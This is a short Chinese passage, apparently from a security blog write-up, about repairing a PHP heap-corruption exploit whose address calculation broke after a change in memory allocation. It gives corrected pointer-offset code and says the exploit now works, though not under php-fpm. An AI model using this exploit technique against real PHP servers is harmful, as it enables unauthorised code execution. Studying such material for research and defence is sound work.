
exp 不通的原因就是现在内存分配方式跟之前不同了,新建的 helper 对象并没有分配到堆链里面,也就找不到每个堆的头指针,所以计算 $abc 地址的时候就会出错,变成 0x0 - 0xc8,a 指向的 $abc_addr + 0x60 就变成了一个超出范围的地址 0xffffffffffffff98,导致了程序崩溃。
所以我们需要换一个方式来计算 $abc 地址,我们往下看,可以看到下面有大小为 0xa0 的堆块:
所以我们修改一下 php_heap 和 abc_addr 的计算方式:
1
2
$php_heap = str2ptr ($abc , 0x1c8 );$abc_addr = $php_heap - 0x1c8 - 0xa0 ;
然后再测试:
exp 没问题,能打通了,good。
php-fpm php-fpm 不加 debug 都打不通,加上 debug 调试一番,好像解析 ELF 出了问题,找不到头,不懂。
要用的时候查看版本和编译参数,然后直接通过偏移来算好了。
Orz
